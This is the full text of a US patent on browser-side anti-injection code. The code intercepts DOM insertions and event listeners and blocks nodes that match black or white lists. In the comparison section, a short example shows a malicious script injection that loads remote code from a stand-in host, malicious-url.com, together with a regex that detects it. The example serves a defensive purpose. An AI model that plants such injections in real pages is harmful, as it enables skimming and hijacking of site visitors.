United States Patent
Sivan et al.

(10) Patent No.: US 9,509,714 B2
(45) Date of Patent: Nov. 29, 2016

(54) WEB PAGE AND WEB BROWSER PROTECTION AGAINST MALICIOUS INJECTIONS

(71) Applicant: Cabara Software Ltd., Tel Aviv (IL)

(72) Inventors: Omri Sivan, Tel-Aviv (IL); Eldar Ronen, Tel-Aviv (IL); Yuval Lavi, Tel-Aviv (IL)

(73) Assignee: Cabara Software Ltd., Tel Aviv (IL)

( * ) Notice: Subject to any disclaimer, the term of this patent is extended or adjusted under 35 U.S.C. 154(b) by 0 days.

(21) Appl. No.: 14/719,385

(22) Filed: May 22, 2015

(65) Prior Publication Data
US 2015/0341385 A1    Nov. 26, 2015

Related U.S. Application Data

(60) Provisional application No. 62/001,846, filed on May 22, 2014.

(51) Int. Cl.
*G06F 11/00* (2006.01)
*H04L 29/06* (2006.01)
*H04L 29/08* (2006.01)

(52) U.S. Cl.
CPC ......... *H04L 63/1466* (2013.01); *H04L 63/101* (2013.01); *H04L 63/168* (2013.01); *H04L 67/34* (2013.01)

(58) Field of Classification Search
CPC ........................... H04L 63/1466; H04L 29/08
USPC ..................................... 726/22–25
See application file for complete search history.

(56) References Cited

U.S. PATENT DOCUMENTS

| | | |
|---|---|---|
| 6,122,657 A | 9/2000 | Hoffman, Jr. et al. |
| 6,605,120 B1 | 8/2003 | Fields et al. |
| 7,308,648 B1 | 12/2007 | Buchthal et al. |
| 7,797,421 B1 | 9/2010 | Scofield et al. |
| 2007/0156871 A1 | 7/2007 | Braun et al. |
| 2007/0192485 A1 | 8/2007 | McMahan et al. |
| 2010/0313183 A1 | 12/2010 | Ellen et al. |
| 2011/0022559 A1 | 1/2011 | Andersen et al. |
| 2011/0208570 A1* | 8/2011 | Kong ............... G06Q 30/02 705/14.5 |
| 2011/0219455 A1* | 9/2011 | Bhagwan ............ G06F 21/00 726/26 |

(Continued)

OTHER PUBLICATIONS

Lin et al., "An Automatic Revised Tool for Anti-Malicious Injection," The Sixth IEEE International Conference on Computer and Information Technology (CIT'06) Year: 2006 pp. 164-164.*

(Continued)

*Primary Examiner* — Roderick Tolentino
(74) *Attorney, Agent, or Firm* — Roach Brown McCarthy & Gruber, P.C.; Kevin D. McCarthy (57) ABSTRACT

A method comprising: loading a web page in a web browser, wherein the web page comprises a call to an anti-injection client-side code; loading the anti-injection client-side code in the web browser; and executing the anti-injection client-side code in the web browser, to: (a) intercept an injection of a node into the DOM (Document Object Model) of the web page, (b) compare the injected node with a list, and (c) based on the comparison, permit or block execution of the injected code.

17 Claims, 1 Drawing Sheet

(56) References Cited

U.S. PATENT DOCUMENTS

| | | | |
|---|---|---|---|
| 2012/0246701 A1* | 9/2012 | Swamy | G06F 17/00 726/4 |
| 2012/0255027 A1 | 10/2012 | Kanakapura et al. | |
| 2013/0054782 A1 | 2/2013 | Huang et al. | |
| 2013/0232545 A1* | 9/2013 | Ma | G06F 21/6218 726/3 |
| 2013/0247204 A1* | 9/2013 | Schrecker | H04L 45/306 726/25 |
| 2014/0281919 A1* | 9/2014 | Giuliani | G06F 17/30899 715/234 |
| 2014/0283067 A1* | 9/2014 | Call | H04L 63/1425 726/23 |
| 2014/0304816 A1* | 10/2014 | Klein | G06F 21/56 726/23 |
| 2014/0373087 A1* | 12/2014 | Ciu | H04L 63/145 726/1 |
| 2015/0302191 A1* | 10/2015 | Ueda | G06F 21/50 726/22 |

OTHER PUBLICATIONS

Lin et al., "An Automatic Mechanism for Sanitizing Malicious Injection," Young Computer Scientists, 2008. ICYCS 2008. The 9th International Conference for Year: 2008 pp. 1470-1475.*

* cited by examiner

WEB PAGE AND WEB BROWSER PROTECTION AGAINST MALICIOUS INJECTIONS

CROSS-REFERENCE TO RELATED APPLICATIONS

This application claims the benefit of U.S. Provisional Patent Application No. 62/001,846, filed May 22, 2014 and entitled "Detection and Neutralization of the Effect of Maliciously Injected Nodes on Web Page Source Code", the contents of which are incorporated herein by reference in their entirety.

BACKGROUND

The present invention relates to the field of web security.

Web browser security is often defined as the application of Internet security techniques to web browsers, in order to protect networked data and computer systems from malware and breaches of privacy. Security exploits of browsers often use JavaScript, sometimes with cross-site scripting (XSS) and occasionally with a secondary payload using Adobe Flash. Security exploits may also take advantage of vulnerabilities that are commonly exploited in all browsers (such as Mozilla Firefox, Google Chrome, Opera, Microsoft Internet Explorer and Safari).

The foregoing examples of the related art and limitations related therewith are intended to be illustrative and not exclusive. Other limitations of the related art will become apparent to those of skill in the art upon a reading of the specification and a study of the figures.

SUMMARY

The following embodiments and aspects thereof are described and illustrated in conjunction with systems, tools and methods which are meant to be exemplary and illustrative, not limiting in scope.

One embodiment provides a method comprising: operating a web server to receive a call to an anti-injection client-side code from a web browser, wherein the call is facilitated by a code segment in a web page loaded by the web browser; and transmitting the anti-injection client-side code from the web server to the web browser, wherein the anti-injection client-side code comprises instructions which, when executed by the web browser: (a) intercept an injection of a node into the DOM (Document Object Model) of the web page, (b) compare the injected node with a list, and (c) based on the comparison, permit or block execution of the injected node in the web browser.

In some embodiments, the method further comprises positioning the code segment immediately before a </body> tag of the web page, to: cause the web browser to request the transmitting of the anti-injection client-side code after the web page has finished loading in the web browser; and prevent interception of client-side code originally included in the web page.

In some embodiments, the method further comprises defining, in the code segment, that the anti-injection client-side code be loaded by the web browser synchronously, to prevent the web browser from loading the injected node before the anti-injection client-side code is executed.

In some embodiments, the definition in the code segment comprises an "async" attribute that equals "false".

In some embodiments, the anti-injection client-side code comprises further instructions which, when executed by the web browser: determine a baseline of the DOM; and permit execution of the injected node if the injected node is triggered by a node existing in the baseline.

In some embodiments, the comparing of the injected node with the list comprises employing a regular expression (RegEx) to identify a string of characters in the injected node, based on information contained in the list.

In some embodiments, the intercepting comprises observing changes to the DOM by a MutationObserver application programming interface (API) of the web browser.

In some embodiments, the intercepting comprises overriding an API of the web browser, the API selected from the group consisting of: appendChild and insertBefore.

In some embodiments, the intercepting comprises analyzing a stack trace of a call chain that executes the injection.

In some embodiments, the list comprises information selected from the group consisting of: a uniform resource locator (URL); an Internet protocol (IP) address; and a string known to be included in recognized malicious nodes.

In some embodiments, the list is a black list which comprises information relating to malicious nodes; and the execution of the injected node is blocked if the injected node matches the information, and is permitted if the injected node mismatches the information.

In some embodiments, the method further comprises creating the black list by: collecting information on injected nodes from multiple web browsers, by executing a data collection client-side code in each of the multiple web browsers, to intercept injection of nodes into the DOM of the web page and transmit the injected nodes to a web server; analyzing the collected information, to identify malicious ones of the injected nodes; and entering information associated with the malicious injected nodes into the list.

In some embodiments, the list is a white list which comprises information relating to non-malicious nodes; and the execution of the injected node is blocked if the injected node mismatches the information, and is permitted if the injected node matches the information.

Another embodiment provides a system comprising: (a) a non-transitory computer-readable storage medium having stored thereon instructions for: operating a web server to receive a call to an anti-injection client-side code from a web browser, wherein the call is facilitated by a code segment in a web page loaded by the web browser; and transmitting the anti-injection client-side code from the web server to the web browser, wherein the anti-injection client-side code comprises instructions which, when executed by the web browser: (i) intercept an injection of a node into the DOM (Document Object Model) of the web page, (ii) compare the injected node with a list, and (iii) based on the comparison, permit or block execution of the injected node in the web browser; and (b) at least one hardware processor configured to execute the instructions.

In some embodiments, the computer-readable storage medium further comprises instructions for positioning the code segment immediately before a </body> tag of the web page, to: cause the web browser to request the transmitting of the anti-injection client-side code after the web page has finished loading in the web browser; and prevent interception of client-side code originally included in the web page.

In some embodiments, the computer-readable storage medium further comprises instructions for defining, in the code segment, that the anti-injection client-side code be loaded by the web browser synchronously, to prevent the web browser from loading the injected node before the anti-injection client-side code is executed.

In some embodiments, the anti-injection client-side code comprises further instructions which, when executed by the web browser: determine a baseline of the DOM; and permit execution of the injected node if the injected node is triggered by a node existing in the baseline.

Another embodiment provides a computer program product comprising a non-transitory computer-readable medium having stored thereon instructions which, when executed by at least one hardware processor, cause the processor to: operate a web server to receive a call to an anti-injection client-side code from a web browser, wherein the call is facilitated by a code segment in a web page loaded by the web browser; and transmit the anti-injection client-side code from the web server to the web browser, wherein the anti-injection client-side code comprises instructions which, when executed by the web browser: (a) intercept an injection of a node into the DOM (Document Object Model) of the web page, (b) compare the injected node with a list, and (c) based on the comparison, permit or block execution of the injected node in the web browser.

In some embodiments, the instructions, when executed by said at least one hardware processor, further cause the processor to position the code segment immediately before a </body> tag of the web page, to: cause the web browser to request the transmitting of the anti-injection client-side code after the web page has finished loading in the web browser; and prevent interception of client-side code originally included in the web page.

In some embodiments, the instructions, when executed by said at least one hardware processor, further cause the processor to define, in the code segment, that the anti-injection client-side code be loaded by the web browser synchronously, to prevent the web browser from loading the injected node before the anti-injection client-side code is executed.

In addition to the exemplary aspects and embodiments described above, further aspects and embodiments will become apparent by reference to the figures and by study of the following detailed description.

BRIEF DESCRIPTION OF THE FIGURES

Exemplary embodiments are illustrated in a referenced figure briefly described below.

DETAILED DESCRIPTION

Methods, systems and computer program products are disclosed herein, for detecting, editing and/or blocking nodes which were maliciously-injected, at a client side, into a source code of a web page.

These nodes may have been maliciously-injected, for example, by malware, including computer viruses and spyware, or by using client-side code able to manipulate a web browser of the client, which client-side code often resides within various web browser extensions (also "add-ons", "tool bars", etc.). A further way such nodes may be maliciously-injected is by intercepting traffic on its way from a web server to the web browser of the client, and injecting the nodes into the traffic.

Such maliciously-injected nodes may be undesired by either the user utilizing the web browser, the owner of the pertinent web page, or both. Specifically, the web page owner may suffer losses if its web pages are manipulated by malicious third-parties, such that end users who view these web pages are exposed to content not intended to by the web page owner. The user may be further exposed to attempts to steal sensitive information of personal, financial and/or business importance. Examples of such occurrences may include stealing credit card data entered into a web page form by the user, injection of advertisements from which the malicious third-parties benefit, injection of referrals to other Internet resources, such as online stores, from which the malicious third-parties benefit, clickjacking, etc. Overall, such malicious injections may circumvent the user's activity away from the interests of the web page owner or may violate the user's privacy.

The detection may be performed, for example, by executing an anti-injection client-side code in a web browser. That anti-injection client-side code may be implanted in the source code of a web page already at the web server hosting the web page, or, alternatively, be hosted on a different web server and be called from the source code of the web page. The anti-injection client-side code, when executed in the web browser, may intercept injections and permit or block execution of injected nodes in the web browser based on one or more parameters. For example, the anti-injection client-side code may compare the injected node with a list, either a black list or a white list, to decide whether to permit or block the injected nodes.

The terms "web page" or simply "page", as referred to herein, may refer to a document whose source code is typically written in plain text interspersed with formatting instructions of Hypertext Markup Language (HTML, XHTML) and optionally CSS, which web page contains content such as text, images, video, audio, hyperlinks, etc. The source code may be statically-available or dynamically-composed at a web server, and transmitted to a client-side web browser over Hypertext Transfer Protocol (HTTP). After the web browser receives the source code, it may further alter the source code.

The term "web site", as referred to herein, may refer to a set of related web pages. A web site is hosted on at least one web server, accessible via a network, such as the Internet or a private local area network, through an Internet address known as a Uniform Resource Locator (URL). Web pages of a web site are usually requested and served from a web server using a protocol such as HTTP (HyperText Transfer Protocol), HTTPS (HyperText Transfer Protocol—Secured), Web Sockets, etc. All publicly accessible websites collectively constitute what is known as the World Wide Web.

The term "web browser", as referred to herein, may refer to a software application, or a component of a software application (e.g., a web browser component as a part of a graphical user interface (GUI)), for retrieving, rendering and presenting information resources from the World Wide Web and/or other sources. Web browsers enable users to access and view documents and other resources located on remote servers. Some of the major web browser applications today are Google Chrome, Mozilla Firefox, Microsoft Internet Explorer, Opera, and Apple Safari. A web browser typically retrieves source code of a webpage, and any associated media and/or files, from a server using HTTP, renders it locally and presents it graphically to a user.

The term "graphical view of a web page", as referred to herein, may refer to a graphic, rendered representation of a source code of a web page. The source code is typically rendered and presented by a web browser. The graphical view of the web page commonly shows the text, images, video, audio, hyperlinks and/or any other elements of the web page. When the source code provided by a web page owner is changed in the web browser, such as due to maliciously-injected nodes, this new source code may be referred to as "rendered source code".

The term "client-side script" or "client-side code", as referred to herein, may refer to a programming script which is executable by a web browser, thereby affecting the graphical view of a web page and/or otherwise affecting a behavior of the web browser. The programming script may be written, for example, in any one of JavaScript, Java, Microsoft Silverlight and Adobe Flash.

The term "JavaScript", as referred to herein, may refer to a specific scripting language for client-side scripts, commonly implemented as part of web browsers in order to create enhanced user interfaces and/or dynamic websites. JavaScript was formalized in the ECMAScript language standard and is primarily used in the form of client-side JavaScript, namely—as part of a web browser. See Ecma International, *Standard ECMA-262: ECMAScript Language 20 Specification*, Edition 5.1 (June 2011), available at http://www.ecma-international.org/publications/standards/Ecma-262.htm; and *International Organization for Standardization, Standard ISO/IEC 16262:2011: ECMAScript language specification*, available at http://www.iso.org/iso/home/store/catalogue_tc/catalogue_detail.htm?csnumber=55755.

The term "DOM" (Document Object Model), as referred to herein, may relate to the programming interface for HTML and XML documents, as known in the art. It provides a structured representation (a tree) of the document and defines a way that the structure can be accessed from programs so that they can change the document structure, style and content. The DOM provides a representation of the document as a structured group of nodes and objects that have properties and methods. Essentially, it connects web pages to scripts or programming languages. Though often accessed using JavaScript, the DOM is not part of it and can be used by other languages, though this is much less common.

The term "node", as referred to herein with respect to a web page, may relate to an interface from which a number of DOM types inherit, and allows these various types to be treated (and/or tested) similarly. Exemplary interfaces that inherit from "node" its methods and properties are: Document, Element, CharacterData (which Text, Comment, and CDATASection inherit, in turn), ProcessingInstruction, DocumentFragment, DocumentType, Notation, Entity, and EntityReference. The term "node" is further discussed in Mozilla Developer Network, "Node", available at https://developer.mozilla.org/en-US/docs/Web/API/Node (last accessed May 20, 2014). When a certain code segment is injected into the source code of a web page and then rendered and/or otherwise processed by a web browser, this can be referred to as an injection of a node into the DOM.

The terms "malicious node" or "maliciously-injected node", as referred to herein interchangeably, may relate to a node which was injected, at the client-side or enroute from a web server to the client, into the source code of a web page—thereby affecting the content, operation and/or references, including the graphical view of the web page. These terms exclude nodes which are part of or linked by the source code of the web page, as provided by the web page owner or with its permission. These terms also relate to any property and/or method of a node, which are injected at the client-side or enroute from a web server to the client.

The term "client", as referred to herein, may relate to a computerized device used by a user to visit a web page, by using a web browser installed on the computerized device to present the web page. The computerized device may be stationary, such as a personal computer, or portable, such as a laptop, a tablet computer or a smart phone.

The term "block", as referred to herein with respect to source code, may relate to any operation that prevents changes to the source code, or causes such changes to be hidden from the user of the pertinent web browser. For example, intercepting an injection of a node and preventing any changes to the source code by that injection from happening.

The term "edit" and its derivations, as referred to herein with respect to source code and including nodes, may relate to any change made to the source code, including removal, deletion, modification, insertion and/or restoration of source code.

The terms "users", "visitors" and "clients", and their derivations, may be used herein interchangeably.

The following description is organized as follows. First, methods for blocking execution of a maliciously-injected node in a web browser are discussed. Then, disclosed are methods for identifying, in a large dataset of collected information, which nodes are malicious.

Blocking Execution of a Maliciously-Injected Node in a Web Browser

Figure 1:

FIG. 1 is a flow chart of a method for protection against malicious injections into a web page.

Reference is made to FIG. 1, which shows a flow chart of a method 100 for protection against malicious injections into a web page, in accordance with an embodiment.

First, a code segment (also "tag") may be implanted in a web page stored (also "hosted") on a web server. The code segment may be written, for example, in HTML, and may include a call to an anti-injection client-side code stored at the same or at a different web server.

Optionally, the code segment includes a definition that causes the web browser executing it to finish loading the anti-injection client-side code before loading any other client-side codes. This prevents the web browser from loading any injected nodes before the anti-injection client-side code is executed. The definition states that the anti-injection client-side code should be loaded by the web browser synchronously. In HTML, for example, the definition is a setting of an "async" attribute to "false"; it should be noted that the default setting of "async" in many web browsers is "false", and in such cases no active definition in the HTML of the web page is needed to cause the anti-injection client side code to load synchronously.

An exemplary code segment is shown below:

<script type="text/javascript" src="http://server/filename.js" async="false">, where "server/filename.js" is a URL of where the anti-injection client-side code is stored.

Upon the web page loading at the web browser, the web browser parses the code segment and requests 102 the anti-injection client-side code from the web server hosting it. The web server may be the same one hosting the web page or a different one. The web server receives the request (also "call") from the web browser, and responds by transmitting 104 the anti-injection client-side code back to the web browser.

The anti-injection client-side code includes instructions which, when executed 106 by the web browser, cause it to perform at least the following three actions:

A first action is the interception 108 of an injection of a node into the DOM of the web page. The injection is, essentially, the loading and/or execution of a client-side code (such as JavaScript) in the web browser, which loading and/or execution are capable of affecting the content, operation and/or references, including the graphical view, of the web page. The present discussion refers to a single injection merely for reasons of simplicity; however, the same anti-injection client-side code may handle multiple injections of nodes into a web page.

The intercepting, in some embodiments, includes blocking injected nodes before they have had the chance to execute in the browser and affect the DOM. These injected nodes may be held in a blocked state unless they are deemed legitimate and released.

One example of interception is the overriding of one or more browser APIs such as the appendChild and insertBefore functions (see https://developer.mozilla.org/en-US/docs/Web/API/Node.appendChild and https://developer.mozilla.org/en-US/docs/Web/API/Node.insertBefore, respectively, last accessed May 20, 2014). Another API that is highly susceptible to malicious injections is window.open (see https://developer.mozilla.org/en-US/docs/Web/API/Window/open, last viewed May 16, 2015), which is commonly used for opening pop-up windows and new browser windows in general. Accordingly, any malicious third-party which attempts to perform an injection using these APIs will fail, since the overriding will intercept this attempt as it happens.

The following is an example of JavaScript code which may be included in the anti-injection client-side code for overriding appendChild:

```
var oldAppend = Node.prototype.appendChild;
Node.prototype.appendChild = function(child)
{
    if (isMalicious(child)) return;
    else return oldAppend.apply(this, arguments);
}
``` where isMalicious(child) is a function that tests the given node with the methods described below, as part of the second action. The first "return" ensured the node is not inserted to the DOM, effectively blocking it. In some embodiments, the blocking may be implemented by intercepting injection of events into the web browser. Events are DOM models, further discussed at https://developer.mozilla.org/en-US/docs/Web/API/Event, last accessed May 22, 2014. Exemplary events include mouse clicks, mouse moves, opening of windows, focusing on elements, and more.

Another example of interception is an interception of events, for example by overriding the addEventListener API (see https://developer.mozilla.org/en-US/docs/Web/API/EventTarget.addEventListener, last accessed May 22, 2014) and querying the listener object (which is a JavaScript function) that is given to the API, to check this object's contents. These contents are the actual code of the function which is intercepted.

The following is exemplary JavaScript code for overriding the addEventListener API and thereby intercepting injected events:

```
var old = document.addEventListener;
document.addEventListener = function( ) {
    if (arguments[0] === 'click' &&
arguments[1].toString( ).match(/window\.open/)) {
        reportClickjacking( );
```

```
    } else {
        old.apply(this, arguments);
    }
}
```

A second action is the comparison 110 of the injected node with a list. The list may be a white list which includes information relating to non-malicious (also "legitimate") nodes, or a black list which includes information relating to malicious nodes. Namely, the list may include information which characterizes legitimate or malicious injections, respectively, based on data gathered from a large number of web browsers over time.

The list, for example, may include information such as uniform resource locators (URLs), Internet protocol (IP) addresses, and/or character strings known to be included in or associated with recognized malicious nodes—those included in the gathered data. In the case of a black list, for instance, the list may include multiple URLs which are known to be used by operators of malicious injection browser extensions. In contrast, in the case of a while list, it may include URLs which have been deemed, for example by an owner of the pertinent web page, to be legitimate.

URLs and/or IP addresses have been determined by the inventors to be highly advantageous for inclusion in a black list. This is due to the fact that, oftentimes, the malicious third party responsible for the injection will try and (a) redirect the end user to another Internet resource; (b) fetch content, such as advertisements, from another Internet resource; and/or (c) send private data secretly collected from the end user to a remote Internet resource controlled by the third party.

Character strings may include, for example, attributes of a node, such as position, size, font type and size, color etc., and/or contextual information, such as a web site, cookie data, time of day, delta between some initial point in time (i.e. page load) and first appearance of the node in the DOM, etc.

The comparison may include, for example, employing a regular expression (RegEx), as known in the art, to identify a string of characters in the injected node, based on information contained in the list. For instance, if the list is a black list which includes the URL malicious-url.com, then the RegEx /malicious-url\.com/ may be used to identify the existence of the domain name (URL)

malicious-url.com in the injected node

```
var script = document.createElement('script');
script.src = '//www.malicious-url.com';
document.head.appendChild(script);
``` whose malicious purpose is to load a malicious JavaScript code from a remote server.

Those of skill in the art will recognize other methods for comparing the injected node or a portion thereof with the contents of the list.

In some embodiments, prior to the comparison, the injected node may be queried in order to check what one or more of its attributes contain. Then, the contents of these attributes are used for the comparison, and not the whole node. For example, if the black list includes URLs, then an injected node that is an HTMLScriptElement (see https://developer.mozilla.org/en-US/docs/Web/API/HTML ScriptElement, last accessed May 20, 2014) may be queried for its "outerHTML" attribute, to reveal any URL existing as the value of that attribute.

A third action is permitting 114 or blocking 112 execution of the injected node in the web browser, based on the comparison. In the white list scenario, the execution of the injected node is blocked if it mismatches the information, and is permitted if the injected node matches the information. In the black list scenario, the execution of the injected node is blocked if it matches the information, and is permitted if the injected node mismatches the information.

Optionally, the action of blocking the execution of the injected node may essentially be a lack of action. Namely, since the injected node has already been intercepted in an earlier step, and its execution has been prevented for the purpose of comparing it with the list, there may be no need to do anything in order to keep it unexecuted.

Conversely, the action of permitting the execution of the injected node may include releasing it from the temporary hold caused by the interception, and letting the web browser execute it.

Optionally, in addition to these three actions, the anti-injection client-side code includes instructions which, when executed by the web browser, cause it to perform a fourth action: to determine a baseline of the DOM and permit execution of the injected node if it is triggered by a node existing in the baseline or by a descendant of such node. Namely, such triggered nodes are likely to be ones intended by the web page owner, and are less likely to be the result of an injection by a malicious third party. That is, if the anti-injection client-side code is executed before any malicious injections had a chance to occur, then the baseline will include only the original DOM intended by the web page owner. Even if the anti-injection client-side code executed after some malicious injection(s) occurred, the baseline technique discussed above may be useful for later-injected malicious nodes.

The determination of the baseline of the DOM may include a reading of the scripts and/or resources of other types that are called to from the source code of the web page, and storing copies thereof in a memory of the computerized device running the web browser and/or in a web server, such as the web server which hosts that anti-injection client-side code. Then, once the injection of a node is detected in the interception act, the node may be released for execution by the web browser if it is triggered by a node appearing in the stored copies of those scripts. Reading the scripts may be facilitated using one or more APIs such as document.scripts (see https://developer.mozilla.org/en-US/docs/Web/API/Document/scripts, last viewed May 16, 2015), document.getElementsByTagName('script'), and performance.getEntries( ) (see http://www.w3.org/TR/performance-timeline, last viewed May 16, 2015) for fetching resources loaded by the page (among which are all the scripts that were fetched). Upon injection and interception via overrides (e.g., appendChild, insertBefore, window.open, addEventListener, etc.), the anti-injection code may extract the initiator of the injection by calling document.currentScript (see https://developer.mozilla.org/en-US/docs/Web/API/Document/currentScript, last viewed May 16, 2015) or, if the former is null, observing the stacktrace.

Example code for the baseline technique is shown below:

```
// Baseline
var baseline = clone(document.scripts);
// Tests (within some overridden function)
var initiator = document.currentScript || extractInitiator(stacktrace);
if (inBasline(initiator))
    addToBaselineIfScriptNode(injectedNode);
else
    return;
return overriddenFunction.apply(this, arguments);
```

Optionally, if this baseline determination technique is utilized, then any injected nodes which are permitted to execute by this technique may be omitted from the comparison with the list. Conversely, if an injected node was not permitted to execute due to not being triggered by a node existing in the baseline, then that node may be later compared with the list.

Since the baseline determination and the checking whether the injected node was triggered by a node of the baseline is resource-intensive, a faster, initial check may be performed prior to the baseline determination: the parent node of the injected node may be quickly queried to check whether it is an instance of DocumentFragment, which immediately reveals whether the parent is part of the DOM or has originated from a different source. See https://developer.mozilla.org/en/docs/Web/API/DocumentFragment, last accessed May 2, 2015. Another faster check is to explicitly inquire whether the parent node is contained in the DOM by using the Node.contains method. See https://developer.mozilla.org/en-US/docs/Web/API/Node/contains, last accessed May 2, 2015.

The above techniques may be referred to as proactive ones, since they prevent execution of maliciously-injected nodes before these nodes have had a chance to affect the web page, its DOM, and/or the like. However, in some embodiments, reactive techniques may be employed, in which the maliciously-injected nodes are observed but not blocked from executing, and only later (which may be milliseconds or seconds later) removed and/or edited to neutralize their effect.

Observing changes to the DOM may be performed, for example, by a MutationObserver API of the web browser. See https://developer.mozilla.org/en/docs/Web/API/MutationObserver, last accessed May 20, 2014.

Another way to observe changes to the DOM is by analyzing a stack trace of a call chain that executes the injection. The stack trace, in a browser API, is essentially a log of the current execution's call chain. To read the stack trace, according to present embodiments, a new Error object may be instantiated, such that it includes the stack trace. In JavaScript, this may be carried out by executing, for example, "var stack=new Error( )stack". The variable "stack" will then include past executions and their call chain. The following is an example of a past execution and its call chain:

```
"Error    at    HTMLHeadElement.HTMLElement.appendChild
(<anonymous>:2:63) at loadJQuery (https://mozorg.cdn.mozilla.net/en-
US/tabzilla/tabzilla.js:621:50)  at   https://mozorg.cdn.mozilla.net/en-
US/tabzilla/tabzilla.js:701:13   at   https://mozorg.cdn.mozilla.net/en-
US/tabzilla/tabzilla.js:703:7    at   https://mozorg.cdn.mozilla.net/en-
US/tabzilla/tabzilla.js:707:3"
```

This example shows the call chain of an appendChild execution that injected some node and that originated at the script "tabzilla.js", whose source URL is at mozorg.cdn. mozilla.net. It should be noted that the "correct" stack trace can only be extracted in synchronous code, since only then it includes the actual initiator. In asynchronous code (such as when using MutationObserver), the stack trace only contains the current event loop which is initiated by the web browser. Since present embodiments match initiators against a blacklist, a process which is relatively resource intensive, it may be preferred to separate the stack trace extraction and the actual blacklist test. This means extracting the stack trace synchronously because this is the only option, and then later (either via setTimeout, event handlers, or by using a MutationObserver that will also receive the same injection later on) observe the stack trace and decide whether to remove the node.

Following such malicious injections, the source code of the web page may be then edited in order to neutralize the effect of the maliciously-injected nodes, such as by removing these nodes, making changes to them, replacing them with different code, and/or editing a cascading style sheets (CSS) of the source code to neutralize their effect.

The editing may include, for example, removal or modification of the malicious nodes. The removal of the malicious nodes may be performed, for example, using the anti-injection client-side code executed at the web browser. Alternatively or additionally, reports may be issued, reporting the malicious nodes (e.g., to the website owner and/or to a client) and/or actions that were taken against it. Optionally, a client may be advised to take action and may select if to take action or not, e.g., by installing software aimed to deal with the infected nodes.

In some embodiments, the editing may include restoring the web page at one or more of the plurality of clients to its original form. For example, if a maliciously-injected node caused certain text in the web page to become a hyperlink, the restoration may include reverting that text to its original, non-hyperlink form. The same applies to any other element which was changed by the maliciously-injected node, and can be restored to its original state, as intended by the website owner.

An optional, fifth action may be the simulation of clicking patterns, to prevent malicious third-parties from noticing that their injections are being edited and/or blocked. For example, client-side code may be executed in the background, without the user noticing, in order to carry out the act intended to by these parties—but in a non-harmful manner. For example, if the malicious injection was intended to lure the user into clicking on an advertisement which directs to a certain landing page, then the client-side code may simulate such clicking and accessing the landing page.

Analysis of Large Datasets of Collected Information to Identify which Nodes are Malicious Although the white list and/or the black list used in the above comparison may be created manually, based on personal knowledge of the web page owner or a different person or entity, more sophisticated techniques may be used for the creation of the list.

Such sophisticated techniques may include, in some embodiments, collecting data on injected nodes, various code segments, various data accessible via web browser API and or various performance data computable by a client-side code—all from multiple user (namely, from their web browsers), optionally tens of thousands, hundred thousands or even millions of users. The collection may be facilitated by executing a data collection client-side code in each of these web browsers, to intercept injection of nodes into the DOM of the web page; to collect segments of interest from web page source code available to the web browsers; to access various web browser APIs that provide data as to performance, statistics, user-agent strings, geographic location, web browser characteristics, etc.; and or to independently compute various performance metrics using the data collection client-side code. Collecting such segments may be performed, for example, by APIs such as performance.getEntries( ) or document.getElementsByTagName('someTagName'). The collected data may be transmitted to a web server, where they are analyzed. The intercepting may use one or more of the proactive and reactive techniques discussed above. In the analysis, malicious ones of the injected nodes may be identified. Then, information associated with the malicious injected nodes may be entered into the list.

The analysis may utilize one or more methods which may be divided, generally, into systematic methods and stochastic methods. Systematic methods are those which provide a rigid ruleset for determining what constitutes a maliciously-injected node, whereas stochastic methods may include statistical analysis of the data, to deduce, at a high level of confidence, what is a maliciously-injected node. While stochastic methods may also utilize a ruleset, this ruleset may be the result of the statistical analysis, whereas in the systematic methods, the ruleset may be resulting from direct and unambiguous detection of a maliciously-injected node.

At the end of the analysis, nodes may be identified as malicious based, for example, on an assigned score.

In some embodiments, the identification of injected nodes as malicious may be performed using anomaly analysis, visual structure anomaly analysis, CSS rules abuse and/or by using a contaminated machine (i.e., a web browser known to be infected with client-side code able to inject nodes) and a clean machine (i.e., a web browser known not to be infected by any client-side code able to inject nodes, a simple HTTP GET request that cleanly fetches the source code of the website), as described below.

In some embodiments, nodes may be determined as malicious based on a set of test rules. The set of test rules may be determined according to the following method. In a first step, data from multiple clients may be collected. The data may pertain to a source code of a web page (or web pages), as it is available at each of the multiple clients. The data may be collected via a web browser of each client. It may be typically performed by a website owner implementing JavaScript code on pages of the website. For example, the JavaScript may be used to collect certain information (e.g., about the page and/or the visitor) and transmit it to a remote server. This may be performed whenever a page is retrieved by a web browser and/or when a JavaScript event occurs, such as a mouse click by the user or any event which is not user-initiated. The collection may also use asynchronous mechanisms such as setTimeout, setInterval and/or the like. Technically, the collection and transmittal of information to the remote server may utilize transparent image requests, Ajax-based requests, and/or WebSockets, as known in the art. In the Ajax case, when the page is retrieved by the web browser, a piece of Ajax code may call back to the dedicated server and pass information about the client. Oftentimes, the JavaScript code which collects the data is loaded and executed by the web browser prior to any injection of nodes.

The collected data may include, for example, anything ranging from the complete source code at the client-side, to specific pieces of interest from the source code, such as subdomains and/or other domains that are called for by the source code, in particular ad networks and ad delivery systems as well as placement positions and sizes that are used by the website, user mouse activities, stack traces, JavaScript code and/or other events detectable using JavaScript. Furthermore, the collected data may include metadata such as a location of the user, its "user-agent" information, system and web browser information, etc.

Additionally or alternatively, the collected data may include performance metrics obtained from a performance API of the web browsers. These metrics are indicative of the time it takes to execute various DOM elements and the exact time their execution started. For example, the function performance.getEntries( ) may be used to get a list of PerformanceResourceTiming objects. Elements which take longer to execute than others may be suspected as malicious, since web site owners usually refrain from structuring their web sites in way which causes them to load slowly in web browsers.

A site profile database may be built for the web site and/or for the web page, and may include the data collected with respect to the pages of the website, including their graphical views.

In a further step, the data may be analyzed in order to generate the set of test rules. The analysis may be systematic analysis and/or stochastic analysis. The analysis may be performed on a remote server which may be the dedicated server.

Stochastic methods may include anomaly analysis, visual structure anomaly analysis and/or machine learning methods (using supervised and/or unsupervised algorithms). Systematic methods may include utilizing CSS rule abuse and/or collecting nodes using a contaminated machine and a clean machine. Such methods may be used to identify injected nodes as malicious and some of them may be further used to identify injected nodes, as is exemplified below.

Anomaly analysis is a statistical analysis, which may be performed for the web site traffic in order to identify injected nodes as malicious by identifying injected nodes which appear only in a minority of the website visits. Thus, nodes which are identified as seldom injected may be suspected to be malicious, given the assumption that only a minority of users is affected by malicious node injection by third parties. By marking users who generate suspicious nodes (i.e., suspected to be malicious), one may see if the suspicious nodes are consistently injected for this user in case the user is seen in different websites. Continuous behavior of users may lead to identification of a node as malicious.

